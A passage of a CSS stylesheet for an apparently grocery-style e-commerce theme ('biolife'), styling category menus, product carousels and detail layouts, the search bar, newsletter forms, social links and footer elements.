  width: 100px;
  border: 0;
  float: left;
}

.block-posts .block-post-item .left-info {
  display: inline-block;
  width: calc(100% - 100px);
  padding-left: 10px;
}

.block-posts .block-post-item .post-name {
  font-size: 0.8vw;
  line-height: 19px;
  font-weight: 600;
  display: block;
  margin: 0;
  padding: 1px 0 0;
  text-align: left;
}

.block-posts .block-post-item .post-name a {
  color: #333333;
  display: inline-block;
}

.block-posts .block-post-item .p-date,
.block-posts .block-post-item .p-comment {
  font-size: 13px;
  color: #666666;
  display: inline-block;
  margin: 7px 0 0;
  padding: 0;
  line-height: 19px;
}

.block-posts .block-post-item .p-comment {
  margin-left: 19px;
}

.vertical-category-block {
  display: block;
  position: relative;
}

.vertical-category-block .block-title {
  display: block;
  padding: 13px 30px 13px 17px;
  border-top-right-radius: 11px;
  border-top-left-radius: 11px;
  position: relative;
}

.vertical-category-block .menu-icon {
  display: inline-block;
  font-size: 0;
  line-height: 0;
  padding-top: 5px;
  vertical-align: top;
}

.vertical-category-block .menu-icon span {
  background-color: #ffffff;
  width: 17px;
  height: 2px;
  border: 0;
  display: inline-block;
  float: left;
  clear: left;
  margin: 0 3px 3px 9px;
}

.vertical-category-block .menu-icon span::before {
  content: "";
  display: inline-block;
  width: 3px;
  height: 2px;
  margin-left: -6px;
  background-color: #ffffff;
}

.vertical-category-block .block-title .menu-title {
  font-size: 0.8vw;
  line-height: 18px;
  color: #ffffff;
  font-weight: 700;
  display: inline-block;
  padding-left: 14px;
}

.vertical-category-block .block-title .angle {
  position: absolute;
  top: 17px;
  right: 20px;
  font-size: 18px;
  color: #ffffff;
  line-height: 18px;
  display: inline-block;
  max-width: 18px;
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.vertical-category-block .black-color .menu-icon span::before,
.vertical-category-block .black-color .menu-icon span {
  background-color: #333333;
}

.vertical-category-block .black-color .angle,
.vertical-category-block .black-color .menu-title {
  color: #333333;
}

.vertical-category-block > .wrap-menu {
  display: inline-block;
  position: absolute;
  top: 100%;
  left: 0;
  right: 0;
  background-color: #ffffff;
  border-bottom-left-radius: 11px;
  border-bottom-right-radius: 11px;
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
  z-index: 30;
}

.vertical-category-block > .wrap-menu > .menu {
  padding: 9px 0 18px;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.vertical-category-block > .wrap-menu > .menu > li {
  font-size: 14px;
  line-height: 45px;
  display: block;
  padding: 0 20px;
}

.vertical-category-block > .wrap-menu > .menu > li > a {
  color: #333333;
  display: inline-block;
  width: 100%;
}

.vertical-category-block > .wrap-menu > .menu li.has-megamenu > a,
.vertical-category-block > .wrap-menu .menu li.has-child > a {
  position: relative;
  padding-right: 5px;
}

.vertical-category-block .wrap-menu .menu li.has-child {
  position: relative;
}

.vertical-category-block .wrap-menu .menu li.has-megamenu > a:after,
.vertical-category-block .wrap-menu .menu li.has-child > a:after {
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  content: "\f105";
  display: inline-block;
  font-size: 14px;
  line-height: 45px;
  position: absolute;
  top: 0;
  right: 0;
  color: #333333;
}

.vertical-category-block > .wrap-menu > .menu > li + li > a {
  border-top: 1px dashed #d2d2d2;
}

.vertical-category-block > .wrap-menu > .menu > li > a .biolife-icon {
  font-size: 26px;
  width: 40px;
  text-align: left;
  display: inline-block;
  float: left;
  line-height: 45px;
}

.vertical-category-block .wrap-menu ul.sub-menu {
  display: inline-block;
  width: 250px;
  padding: 0;
  left: 100%;
  top: 0;
}

.vertical-category-block .wrap-menu ul.sub-menu li {
  list-style: none;
  display: block;
  font-size: 14px;
  margin: 0;
  padding: 0 20px;
}

.vertical-category-block .wrap-menu ul.sub-menu li a {
  display: block;
  line-height: inherit;
  color: #333333;
}

.vertical-category-block .wrap-menu ul.sub-menu li + li > a {
  border-top: 1px dashed #d2d2d2;
}

.vertical-category-block .wrap-menu .wrap-megamenu {
  top: 0;
  left: 100%;
  padding: 22px 30px 0;
}

.vertical-category-block:not(.always) .block-title {
  cursor: pointer;
}

.vertical-category-block:not(.always) .wrap-menu {
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scaleY(0);
  -moz-transform: scaleY(0);
  -ms-transform: scaleY(0);
  -o-transform: scaleY(0);
  transform: scaleY(0);
  -webkit-transition: all 320ms ease;
  -moz-transition: all 320ms ease;
  -o-transition: all 320ms ease;
  transition: all 320ms ease;
}

.vertical-category-block:not(.always).open-menu .wrap-menu {
  -webkit-transform: scaleY(1);
  -moz-transform: scaleY(1);
  -ms-transform: scaleY(1);
  -o-transform: scaleY(1);
  transform: scaleY(1);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.vertical-category-block:not(.open-menu) .block-title .angle {
  -webkit-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -o-transform: rotate(180deg);
}

.biolife-vertical-menu.height-auto .vertical-category-block > .wrap-menu {
  position: static;
  width: 100%;
}

.biolife-products-block .products-list {
  padding: 0;
  margin: 0;
}

.biolife-products-block .products-list .product-item {
  list-style: none;
}

.biolife-carousel.nav-center-02 .slick-arrow,
.biolife-carousel.nav-center-bold .slick-arrow,
.biolife-carousel.nav-center .slick-arrow {
  position: absolute;
  display: block;
  top: 50%;
  margin-top: -17px;
  color: rgba(102, 102, 102, 0.2);
  z-index: 10;
  margin-bottom: 0;
  font-size: 33px;
  cursor: pointer;
  -webkit-transition: all 350ms ease;
  -moz-transition: all 350ms ease;
  -o-transition: all 350ms ease;
  transition: all 350ms ease;
  visibility: hidden;
  opacity: 0;
  filter: alpha(opacity=0);
}

.biolife-carousel.nav-center-bold .slick-arrow {
  font-size: 44px;
}

.products-list.biolife-carousel.nav-center-02 .slick-arrow {
  -webkit-transition: opacity 1.2s ease;
  -moz-transition: opacity 1.2s ease;
  -o-transition: opacity 1.2s ease;
  transition: opacity 1.2s ease;
}

.biolife-carousel.nav-center-bold .slick-arrow.prev,
.biolife-carousel.nav-center .slick-arrow.prev {
  left: -40px;
  -webkit-transform: translateX(20px);
  -moz-transform: translateX(20px);
  -ms-transform: translateX(20px);
  -o-transform: translateX(20px);
  transform: translateX(20px);
}

.biolife-carousel.nav-center-bold .slick-arrow.next,
.biolife-carousel.nav-center .slick-arrow.next {
  right: -40px;
  -webkit-transform: translateX(-20px);
  -moz-transform: translateX(-20px);
  -ms-transform: translateX(-20px);
  -o-transform: translateX(-20px);
  transform: translateX(-20px);
}

.biolife-carousel.nav-center-bold .slick-arrow.prev {
  left: -44px;
}

.biolife-carousel.nav-center-bold .slick-arrow.next {
  right: -44px;
}

.biolife-carousel.nav-center-02 .slick-arrow {
  font-size: 30px;
}

.biolife-carousel.nav-center-02 .slick-arrow.prev {
  left: -9px;
  padding-right: 14px;
  -webkit-transform: translateX(10px);
  -moz-transform: translateX(10px);
  -ms-transform: translateX(10px);
  -o-transform: translateX(10px);
  transform: translateX(10px);
}

.biolife-carousel.nav-center-02 .slick-arrow.next {
  right: -9px;
  padding-left: 14px;
  -webkit-transform: translateX(-10px);
  -moz-transform: translateX(-10px);
  -ms-transform: translateX(-10px);
  -o-transform: translateX(-10px);
  transform: translateX(-10px);
}

.biolife-carousel.nav-center-02 .slick-arrow::before {
  content: "\f104";
  font-family: "FontAwesome", sans-serif;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
}

.biolife-carousel.nav-center-02 .slick-arrow.next::before {
  content: "\f105";
}

.biolife-carousel.nav-center-02:hover .slick-arrow.prev,
.biolife-carousel.nav-center-02:hover .slick-arrow.next,
.biolife-carousel.nav-center-bold:hover .slick-arrow.prev,
.biolife-carousel.nav-center-bold:hover .slick-arrow.next,
.biolife-carousel.nav-center:hover .slick-arrow.prev,
.biolife-carousel.nav-center:hover .slick-arrow.next {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  -ms-transform: translateX(0);
  -o-transform: translateX(0);
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.biolife-carousel.nav-center-02 .slick-arrow:hover {
  color: var(--primary-black);
}

.contain-product .product-thumb {
  display: block;
  font-size: 0;
  line-height: 0;
  position: relative;
}

.contain-product .product-thumb .lookup {
  display: inline-block;
  font-size: 22px;
  line-height: 0;
  color: #666666;
  position: absolute;
  z-index: 2;
  bottom: 5px;
  right: 15px;
  padding: 5px;
  -webkit-transform: scale(0);
  -moz-transform: scale(0);
  -ms-transform: scale(0);
  -o-transform: scale(0);
  transform: scale(0);
}

.contain-product:hover .product-thumb .lookup {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transition: transform 330ms ease 100ms;
  -moz-transition: transform 330ms ease 100ms;
  -o-transition: transform 330ms ease 100ms;
  transition: transform 330ms ease 100ms;
}

.contain-product .product-thumb .labels {
  display: inline-block;
  position: absolute;
  top: 20px;
  left: 20px;
}

.contain-product .product-thumb .labels > span {
  display: inline-block;
  float: left;
  clear: left;
  min-width: 54px;
  border-radius: 3px;
  text-align: center;
  font-size: 14px;
  color: #ffffff;
  margin-bottom: 5px;
  background-color: #fa3535;
  line-height: 22px;
  padding: 0 5px;
  font-weight: 700;
}

.contain-product .product-thumb .labels .new-label {
  background-color: #32de04;
}

.contain-product .product-thumb .labels .feature-label {
  background-color: #036dc7;
}

.products-list.biolife-carousel.slick-initialized
  .contain-product
  .product-thumb
  img,
.products-list:not(.biolife-carousel) .contain-product .product-thumb img {
  width: 100%;
}

.contain-product .info .categories {
  display: block;
  font-size: 15px;
  color: #888888;
  text-align: center;
  font-weight: 400;
  line-height: 1;
  margin-top: 13px;
}

.contain-product .info .product-title {
  display: block;
  font-size: 17px;
  font-weight: 600;
  margin: 7px 0 0;
  text-align: center;
}

.contain-product .info .product-title a {
  color: var(--primary-red);
  display: inline-block;
  font-size: 14px;
}

.contain-product .info .price {
  text-align: center;
  margin-bottom: 12px;
}

.pr-detail-layout {
  display: inline-block;
  width: 100%;
  position: relative;
  padding-bottom: 40px;
}

.pr-detail-layout .product-thumb,
.pr-detail-layout .info,
.pr-detail-layout .advance-info {
  display: inline-block;
  vertical-align: top;
}

.pr-detail-layout .product-thumb {
  width: 210px;
  float: left;
}

.pr-detail-layout .info {
  width: calc((100% - 210px) - 22%);
  padding-left: 20px;
  padding-right: 10px;
  float: left;
}

.pr-detail-layout .advance-info {
  width: 22%;
  border-left: 1px solid #e6e6e6;
  padding-left: 20px;
  margin-top: 31px;
  padding-top: 3px;
  padding-bottom: 15px;
  min-height: 167px;
}

.pr-detail-layout .info .categories {
  text-align: left;
  margin-top: 14px;
  max-width: 356px;
  display: block !important;
}

.pr-detail-layout .info .product-title {
  text-align: left;
  max-width: 356px;
}

.pr-detail-layout .info .price {
  text-align: left;
  margin: 23px 0 0;
  max-width: 356px;
}

.pr-detail-layout .info .buttons {
  padding: 0;
  display: block;
  margin-top: 20px;
  margin-bottom: 15px;
  max-width: 356px;
}

.pr-detail-layout .info .buttons .btn:not(.add-to-cart-btn) {
  width: 32px;
  font-size: 0.8vw;
  color: #666666;
}

.pr-detail-layout .info .buttons .wishlist-btn {
  position: absolute;
  top: 5px;
  left: 5px;
  display: block;
  padding: 4px 0;
  border-radius: 50%;
  background: rgba(255, 255, 255, 0.8);
}

.pr-detail-layout .info .buttons .add-to-cart-btn {
  padding: 14px;
  display: inline-block;
  min-width: 159px;
}

.pr-detail-layout .info .buttons .compare-btn {
  padding: 5px 5px 4px;
  display: inline-block;
  position: relative;
  margin-left: 10px;
}

.pr-detail-layout .info .buttons .compare-btn::before {
  content: "";
  display: block;
  width: 1px;
  height: 25px;
  background-color: #aaaaaa;
  position: absolute;
  left: -4px;
  top: 4px;
}

.pr-detail-layout .info .list {
  padding: 0;
  display: block;
  margin-top: 15px;
}

.pr-detail-layout .info .list li {
  font-size: 12px;
  line-height: 17px;
  color: #666666;
  padding-left: 13px;
  position: relative;
}

.pr-detail-layout .info .list li::before {
}

.pr-detail-layout .advance-info .excerpt {
  display: block;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  margin: 0;
  max-width: 356px;
}

.pr-detail-layout .advance-info .shipping-info {
  margin-top: 18px;
  padding-left: 13px;
}

.pr-detail-layout .advance-info .shipping-info p {
  text-align: left;
  margin: 0;
  padding: 0;
}

.pr-detail-layout .advance-info p.for-today {
  margin-top: 1px;
}

.biolife-products-block .menu-title {
  margin-bottom: 24px;
}

.biolife-brand ul.brands {
  display: block;
  padding: 0;
  font-size: 0;
  line-height: 0;
  border-top: 1px solid #e6e6e6;
}

.biolife-brand ul.brands li {
  list-style: none;
  display: inline-block;
  width: 25%;
  float: left;
  text-align: center;
}

.biolife-brand.vertical ul.brands {
  border: none;
  padding-bottom: 14px;
  display: inline-block;
}

.biolife-brand.vertical ul.brands li {
  display: block;
  width: auto;
  clear: left;
  text-align: left;
  margin: 17px 0;
}

.biolife-banner.layout-01 {
  display: block;
  width: 176px;
  text-align: center;
  font-size: 0;
  line-height: 1;
  border: 1px solid transparent;
  position: relative;
}

.biolife-banner.layout-01::before {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  border-left: 1px solid #000000;
  border-bottom: 1px solid #000000;
  position: absolute;
  top: -1px;
  left: -1px;
  bottom: -1px;
  width: 19px;
  background: transparent;
}

.biolife-banner.layout-01::after {
  content: "";
  display: block;
  border-top: 1px solid #000000;
  border-right: 1px solid #000000;
  border-bottom: 1px solid #000000;
  position: absolute;
  top: -1px;
  right: -1px;
  bottom: -1px;
  width: 19px;
  background: transparent;
}

.biolife-banner.layout-01 .top-title {
  font-size: 26px;
  font-weight: 700;
  color: #333333;
  margin: 0;
  line-height: 1;
  display: inline-block;
  position: relative;
  top: -15px;
  padding: 0 7px;
}

.biolife-banner.layout-01 .content {
  display: block;
  font-size: 14px;
  line-height: 20px;
  color: #666666;
  text-align: center;
  margin: -7px 0 0;
  padding: 0 20px;
}

.biolife-banner.layout-01 .bottomm-title {
  font-size: 20px;
  color: #333333;
  font-family: "Playfair Display", sans-serif;
  font-weight: 700;
  font-style: italic;
  line-height: 1;
  position: relative;
  bottom: -9px;
  padding: 0 7px;
}

.header-search-bar.layout-01 {
  display: inline-block;
  position: relative;
  float: left;
  border: 2px solid #dddddd;
  border-radius: 99999px;
}

.header-search-bar.layout-01 .input-text {
  font-size: 14px;
  color: #222222;
  width: 300px;
	max-width: 600px !important;
  display: inline-block;
  padding: 6px 20px;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .header-search-bar.layout-01 .input-text {
    line-height: 1;
    padding: 9px 20px 9px 20px;
  }
}

.header-search-bar.layout-01 .btn-submit {
  background: transparent;
  border: none;
  outline: none;
  box-shadow: none;
  border-left: 1px solid #e6e6e6;
  color: #333333;
  line-height: 0;
  font-size: 20px;
  display: inline-block;
  padding: 4px;
  width: 60px;
  text-align: center;
  position: absolute;
  top: 5px;
  right: 0;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.header-search-bar.layout-01 .input-text::-ms-input-placeholder,
.header-search-bar.layout-01 .input-text:-ms-input-placeholder,
.header-search-bar.layout-01 .input-text::placeholder {
  color: #888888;
}

.header-search-bar.layout-01 select {
  display: none;
}

.header-search-bar.layout-01 .nice-select {
  position: absolute;
  top: 17px;
  right: 118px;
  padding-left: 0;
}

.header-search-bar.layout-01 .nice-select:after,
.header-search-bar.layout-01 .nice-select .current {
  color: #888888;
}

.header-search-bar.layout-01 .nice-select .current {
  width: 103px;
  text-align: right;
}

.header-search-bar.layout-01.no-product-cat .btn-submit {
  width: auto;
  padding: 12px 24px 12px 16px;
  top: 2px;
  right: 0;
  border-left: none;
}

.header-search-bar.layout-01.no-product-cat .input-text {
  padding-right: 60px;
}

.header-area .live-info {
  display: inline-block;
  /* max-width: calc(100% - 500px); */
  float: right;
}

.header-area .live-info .telephone {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  display: block;
  margin: 0;
  padding-left: 6px;
}

.header-area .live-info .telephone i {
  font-size: 26px;
  position: relative;
  bottom: -5px;
  right: 6px;
}

.header-area .live-info .working-time {
  font-size: 13px;
  line-height: 20px;
  color: #666666;
  display: block;
  margin: 1px 0 0;
  padding-left: 28px;
}

.padding-top-2px {
  padding-top: 2px;
}

.header-area.layout-05 .header-top .top-bar .social-list li a,
.header-area.layout-05 .header-top .nice-select .current,
.header-area.layout-05 .header-top .nice-select:after,
.header-area.layout-05 .header-top .top-bar .horizontal-menu a {
  color: #333333;
}

.header-area.layout-05 .header-top {
  border-bottom: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-top .horizontal-menu > li + li {
  border-left: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-top .top-bar .social-list {
  border-right: 1px solid #e3e3e3;
}

.header-area.layout-05 .header-middle {
  box-shadow: 5px 5px 5px rgba(204, 204, 204, 0.2);
  -webkit-box-shadow: 5px 5px 5px rgba(204, 204, 204, 0.2);
}

.newsletter-block.layout-01 {
  margin-top: 40px;
}

.newsletter-block .title {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0 0 17px;
}

.newsletter-block .form-content {
  font-size: 0;
  line-height: 0;
  display: block;
  position: relative;
}

.newsletter-block .form-content .input-text {
  font-size: 14px;
  line-height: 1;
  color: #333333;
  display: inline-block;
  width: 100%;
  border: 1px solid #e6e6e6;
  -webkit-border-radius: 9999px;
  -moz-border-radius: 9999px;
  border-radius: 9999px;
  padding: 9px 125px 9px 18px;
  height: 46px;
}

.newsletter-block .form-content .bnt-submit {
  font-size: 14px;
  line-height: 20px;
  display: inline-block;
  background-color: #333333;
  color: #ffffff;
  border: none;
  position: absolute;
  top: 0;
  right: 0;
  font-weight: 700;
  text-align: center;
  text-transform: uppercase;
  min-width: 123px;
  padding: 13px;
  border-top-right-radius: 9999px;
  border-bottom-right-radius: 9999px;
}

.newsletter-block .form-content .bnt-submit:hover {
  background-color: var(--primary-black);
}

.newsletter-block .form-content .input-text::-webkit-input-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text::-moz-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text:-ms-input-placeholder {
  line-height: 24px;
}

.newsletter-block .form-content .input-text:-moz-placeholder {
  line-height: 24px;
}

@media screen and (min-color-index: 0) and(-webkit-min-device-pixel-ratio:0) {
  @media {
  }
}

.newsletter-block.layout-03 {
  display: block;
  font-size: 0;
  line-height: 0;
  background-image: url("../images/home-02/bgrd-newsletter.jpg");
  height: 315px;
  padding-top: 86px;
  background-repeat: no-repeat;
  background-position: center;
}

.newsletter-block.layout-03 .form-content {
  display: block;
  text-align: center;
  color: #ffffff;
}

.newsletter-block.layout-03 .form-content .newslt-title {
  font-size: 35px;
  line-height: 1;
  display: block;
  font-weight: 700;
  margin: 0;
}

.newsletter-block.layout-03 .form-content .sub-title {
  font-size: 0.8vw;
  line-height: 20px;
  display: block;
  margin: 4px 0 0;
  font-weight: 400;
}

.newsletter-block.layout-03 .form-content b {
  font-size: 20px;
  font-weight: 700;
}

.newsletter-block.layout-03 .form-content .input-text {
  max-width: 508px;
  font-size: 14px;
  line-height: 1;
  color: var(--primary-black);
  padding: 10px 130px 10px 21px;
  background-color: #ffffff;
  border: none;
  height: 46px;
}

.newsletter-block.layout-03
  .form-content
  .input-text::-webkit-input-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text::-moz-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text:-ms-input-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block.layout-03 .form-content .input-text:-moz-placeholder {
  color: #666666;
  line-height: 26px;
}

.newsletter-block .form-content .bnt-submit .form-content .bnt-submit {
  min-width: 130px;
}

.newsletter-block.layout-03 .form-content form {
  display: inline-block;
  position: relative;
  max-width: 508px;
  width: 100%;
  margin-top: 23px;
}

.newsletter-block.layout-03 .form-content .bnt-submit {
  border-radius: 999px;
}

.newsletter-block.layout-04 {
  font-size: 0;
  line-height: 0;
  padding-left: 94px;
}

.newsletter-block.layout-04 .form-content,
.newsletter-block.layout-04 .wrap-title {
  display: inline-block;
}

.newsletter-block.layout-04 .wrap-title {
  margin-right: 40px;
}

.newsletter-block.layout-04 .wrap-title .biolife-icon {
  font-size: 65px;
  line-height: 1;
  display: inline-block;
  color: #c8c8c8;
  vertical-align: middle;
}

.newsletter-block.layout-04 .wrap-title .texts {
  display: inline-block;
  vertical-align: middle;
  padding-left: 17px;
}

.newsletter-block.layout-04 .wrap-title .newslt-title {
  font-size: 20px;
  line-height: 20px;
  color: #333333;
  font-weight: 700;
  display: block;
  margin: 0;
}

.newsletter-block.layout-04 .wrap-title .sub-title {
  display: block;
  margin: 10px 0 0;
  font-size: 15px;
  color: #666666;
  line-height: 1;
}

.newsletter-block.layout-04 .form-content {
  max-width: 550px;
  width: 100%;
}

.newsletter-block_popup-layout {
  background-image: url("../images/bg-newsletter.jpg");
  display: block;
  overflow: hidden;
  background-repeat: no-repeat;
  background-position: top left;
  padding: 63px 59px 73px;
}

.newsletter-block_popup-layout .inner-content {
  display: block;
  text-align: center;
  max-width: 360px;
}

.newsletter-block_popup-layout .wrap-title .sup-title {
  display: block;
  margin: 0;
  font-size: 20px;
  line-height: 1;
  font-weight: 600;
  color: #222222;
  text-transform: uppercase;
}

.newsletter-block_popup-layout .wrap-title .newslt-title {
  display: block;
  margin: 0;
  line-height: 1;
  font-size: 80px;
  color: #222222;
  font-weight: 700;
  text-transform: uppercase;
  margin-top: -2px;
}

.newsletter-block_popup-layout .wrap-title .newslt-title sup {
  font-size: 60%;
}

.newsletter-block_popup-layout .form-content {
  margin-top: 22px;
}

.newsletter-block_popup-layout .form-content .input-text {
  font-size: 14px;
  text-align: center;
  color: #333333;
  background-color: #ffffff;
  border: 0;
  line-height: 1;
  padding: 10px 10px 11px;
  height: 46px;
}

.newsletter-block_popup-layout
  .form-content
  .input-text::-webkit-input-placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .input-text:-ms-input-placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .input-text::placeholder {
  color: #999999;
  line-height: 26px;
}

.newsletter-block_popup-layout .form-content .bnt-submit {
  position: static;
  width: 100%;
  border-radius: 9999px;
  padding: 16px;
  margin-top: 11px;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter {
  display: inline-block;
  font-size: 14px;
  margin: 0;
  color: #666666;
  text-shadow: none;
  font-weight: 400;
  opacity: 1;
  filter: alpha(opacity=100);
  float: none;
  margin-top: 17px;
  position: relative;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter::before {
  content: "";
  display: block;
  position: absolute;
  bottom: -3px;
  left: 0;
  right: 0;
  height: 2px;
  border-top: 1px solid #afaeae;
  background-color: #cdcccc;
  z-index: 1;
}

.newsletter-block_popup-layout .form-content .dismiss-newsletter:hover::before {
  background-color: transparent !important;
}

.product-category .products-list {
  padding: 0;
  display: block;
  margin: 0;
}

.product-category .products-list li {
  display: block;
  list-style: none;
}

.wrap-custom-menu.vertical-menu-2 ul li {
  font-size: 14px;
  line-height: 33px;
}

.wrap-custom-menu.vertical-menu-2.bigger ul li {
  font-size: 15px;
  line-height: 35px;
}

.wrap-custom-menu.vertical-menu-2 ul li + li {
  margin-top: 1px;
}

.wrap-custom-menu.vertical-menu-2 ul li a {
  color: #666666;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu {
  display: block;
  font-size: 0;
  line-height: 0;
  text-align: center;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li {
  margin: 0;
  display: inline-block;
  font-size: 15px;
  line-height: 1;
  padding: 0 15px;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li + li {
  border-left: 1px solid #e6e6e6;
}

.wrap-custom-menu.horizontal-menu-v2 ul.menu > li a {
  color: #666666;
  display: inline-block;
}

.biolife-social {
  margin-top: 25px;
}

.biolife-social ul {
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  text-align: left;
}

.biolife-social ul li {
  list-style: none;
  display: inline-block;
}

.biolife-social ul li + li {
  margin-left: 30px;
}

.biolife-social ul li a {
  font-size: 18px;
  color: #666666;
}

.biolife-social.circle-hover {
  margin-top: 24px;
}

.biolife-social.circle-hover ul li a {
  color: #555555;
  display: block;
  padding: 0 5px;
  line-height: 34px;
  min-width: 34px;
  text-align: center;
  border-radius: 50%;
  background-color: transparent;
}

.biolife-social.circle-hover ul li a:hover {
  color: #ffffff;
}

.biolife-social.circle-hover ul li + li {
  margin-left: 10px;
}

.biolife-social.add-title {
  margin-top: 8px;
}

.biolife-social.add-title .fr-title {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  margin-right: 22px;
}

.biolife-social.add-title .fr-title + .socials {
  display: inline-block;
  vertical-align: middle;
}

.biolife-social.add-title ul li a {
  color: #aaaaaa;
}

.biolife-social.add-title ul li + li {
  margin-left: 21px;
}

.contact-info-block.footer-layout ul {
  padding-top: 3px;
}

.contact-info-block.footer-layout ul {
  padding: 0;
  display: block;
}

.contact-info-block.footer-layout ul li {
  display: block;
  list-style: none;
}

.contact-info-block.footer-layout ul li + li {
  margin-top: 10px;
}

.contact-info-block.footer-layout li p.info-item {
  display: block;
  margin: 0;
}

.contact-info-block.footer-layout li .biolife-icon {
  font-size: 22px;
  color: #525252;
  display: inline-block;
  float: left;
  width: 36px;
  text-align: left;
}

.contact-info-block.footer-layout li .icon-letter {
  font-size: 12px;
  color: #6a6a6a;
  line-height: 20px;
  padding-top: 2px;
}

.contact-info-block.footer-layout li .desc {
  font-size: 13px;
  line-height: 20px;
  color: #666666;
  display: inline-block;
  font-weight: 400;
  width: calc(100% - 36px);
}

.contact-info-block.simple-info {
  margin-top: 24px;
}

.contact-info-block.simple-info .title {
  font-size: 18px;
  display: block;
  margin: 0;
  color: #222222;
  line-height: 1;
  font-weight: 600;
}

.contact-info-block.simple-info .info-item {
  display: table;
  width: 100%;
  margin-top: 17px;
  max-width: 300px;
}

.contact-info-block.simple-info .info-item .biolife-icon,
.contact-info-block.simple-info .info-item .desc {
  display: table-cell;
  vertical-align: top;
  font-size: 15px;
  line-height: 20px;
  color: #666666;
  padding-left: 16px;
  margin: 0;
}

.contact-info-block.simple-info .info-item .icon {
  display: inline-block;
  width: 33px;
  padding: 0;
  margin: 4px 0 0;
  font-size: 0;
  line-height: 0;
}

.footer-item .section-title {
  font-size: 24px;
  line-height: 1;
  color: #222222;
  font-weight: 700;
  display: block;
  margin: 0 0 24px;
}

.footer-phone-info {
  margin-top: 20px;
}

.footer-phone-info .biolife-icon {
  color: #666666;
  font-size: 40px;
  line-height: 1;
  display: inline-block;
  float: left;
  width: 40px;
  padding-top: 9px;
}

.footer-phone-info .r-info {
  font-size: 18px;
  line-height: 24px;
  color: #222222;
  display: inline-block;
  width: calc(100% - 40px);
  font-weight: 600;
  margin: 0;
  padding-left: 20px;
}

.footer-phone-info .r-info span {
  display: block;
}

.footer-phone-info.mode-03,
.footer-phone-info.mode-02 {
  margin-top: 31px;
}

.footer-phone-info.mode-02 .r-info .number {
  font-size: 17px;
  color: #666666;
}

.footer-phone-info.mode-03 .biolife-icon,
.footer-phone-info.mode-02 .biolife-icon {
  padding-top: 6px;
}

.footer-phone-info.mode-03 .r-info .number {
  color: #222222;
}

.border-top-type-1 {
  border-top: 1px solid #e6e6e6;
}

.copy-right-text {
  margin-top: 37px;
}

.copy-right-text p {
  margin: 0;
  font-size: 15px;
  line-height: 20px;
  color: #222222;
  font-weight: 400;
}

.copy-right-text p b {
  font-weight: 600;
}

.footer.layout-02 .copy-right-text {
  margin-top: 22px;
}

.footer.layout-02 .copy-right-text p {
  color: #ffffff;
}

.copy-right-text.center-align {
  margin-top: 33px;
  margin-bottom: 31px;
}

.copy-right-text.center-align > p {
  text-align: center;
}

.payment-methods ul {
  padding: 0;
  display: block;
  text-align: right;
  margin: 0;
}

.payment-methods ul li {
  list-style: none;
  display: inline-block;
  padding: 26px 0 29px;
}

.payment-methods ul li + li {
  margin-left: 19px;
}

.payment-methods.layout-02 .title {
  font-size: 18px;
  color: #222222;
  font-weight: 600;
  display: block;
  line-height: 1;
  margin: 0 0 15px;
}

.payment-methods.layout-02 .payments {
  text-align: left;
  font-size: 0;
  line-height: 0;
}

.payment-methods.layout-02 .payments li {
  padding: 0;
  margin-bottom: 20px;
}

.payment-methods.layout-02 .payments li + li {
  margin-left: 0;
}

.payment-methods.layout-02 .payments li:not(:last-child) {
  margin-right: 20px;
}

.footer.layout-02 .payment-methods ul li {
  padding-top: 15px;
  padding-bottom: 14px;
}

.footer.layout-01 .copy-rights-contain {
  background-color: #ffffff;
}

.footer.layout-01 .payment-methods ul li {
  padding: 29px 0;
}

.footer.layout-01 .copy-right-text {
  margin-top: 39px;
}

.separator {
  display: block;
  border: none;
  height: 1px;
  background-color: #e6e6e6;
}

.footer-content {
  padding-top: 50px;
}

.footer.layout-02 .footer-content {
  padding-top: 80px;
}

.header-area .primary-menu ul .wrap-megamenu {
  padding: 30px;
  background-size: cover;
  background-position: bottom right;
  background-repeat: no-repeat;
  overflow: auto;
  border-top: 5px solid var(--primary-red);

  left: 80px !important;
  height: auto;
  overflow-y: auto;
  max-height: calc(100vh - 80px);
  max-width: 1140px;
  width: 100%;
